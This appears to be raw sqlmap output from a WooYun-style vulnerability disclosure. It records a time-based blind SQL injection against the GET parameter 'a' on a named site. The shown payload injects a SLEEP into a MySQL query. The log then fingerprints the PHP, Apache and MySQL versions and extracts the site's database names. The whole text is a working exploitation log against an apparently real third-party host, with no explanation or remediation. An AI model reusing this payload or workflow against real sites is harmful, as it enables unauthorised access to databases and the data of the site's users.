 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: a (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: a=53 AND (SELECT * FROM (SELECT(SLEEP(5)))OBjC)
---
[14:17:31] [INFO] testing MySQL
sqlmap got a 302 redirect to 'http://aaa.daojia.com.cn:80/index.html'. Do you wa
nt to follow? [Y/n] n
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[14:17:53] [INFO] confirming MySQL
[14:17:53] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:18:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.21, Apache 2.2.23
back-end DBMS: MySQL >= 5.0.0
[14:18:04] [INFO] fetching database names
[14:18:04] [INFO] fetching number of databases
[14:18:04] [INFO] retrieved:
[14:18:42] [ERROR] invalid character detected. retrying..
2
[14:18:53] [INFO] retrieved: information_schema
[14:25:06] [INFO] retrieved: daojia
available databases [2]:
[*] daojia
[*] information_schema
[14:26:52] [INFO] fetched data logged to text files under 'C:\User \.sqlmap\
output\aaa.daojia.com.cn'
www.wooyun.org